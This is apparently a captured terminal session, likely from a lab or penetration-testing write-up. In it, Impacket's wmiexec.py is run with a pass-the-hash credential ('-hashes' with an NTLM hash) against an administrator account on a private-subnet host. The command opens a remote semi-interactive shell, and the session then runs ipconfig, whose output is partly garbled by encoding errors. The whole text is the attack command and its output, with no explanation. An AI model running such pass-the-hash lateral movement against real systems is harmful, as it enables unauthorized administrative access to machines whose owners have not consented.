 PS C:\Users\Icesoul\Desktop\impacket-master\examples> python wmiexec.py -hashes 00000000000000000000000000000000:ab89b12
95e69d353dd7614c7a3a80cec whoamianony/administrator@192.168.52.132
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet1:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::1831:bed7:393e:bbcf%23
IPv4 . . . . . . . . . . . . : 192.168.52.132
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.52.2